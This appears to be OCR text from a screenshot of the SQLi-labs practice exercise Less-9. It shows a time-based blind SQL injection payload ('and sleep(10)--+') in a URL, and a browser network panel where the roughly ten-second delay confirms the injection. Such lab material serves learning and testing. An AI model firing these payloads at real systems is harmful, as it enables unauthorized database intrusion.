 Less-9 Blind- Time based- Singl
193.112.113.137/sqlilabs/Less-9/?id=1' and sleep(10)--+
IP
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
HackBar Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s 7.68 s 10.24 s
200 GET 193.112.113.137 /sqlilabs/Less-9/?id=1' and sleep(10)--+ document html 662 B 744 B 10100 ms
304 GET 193.112.113.137 Less-9.jpg img jpeg cached 23.54 KB 101 ms
404 GET 193.112.113.137 favicon.ico img html cached 162 B
3 requests 24.42 KB / 662 B transferred Finish: 10.27 s DOMContentLoaded: 10.11 s load: 10.29 s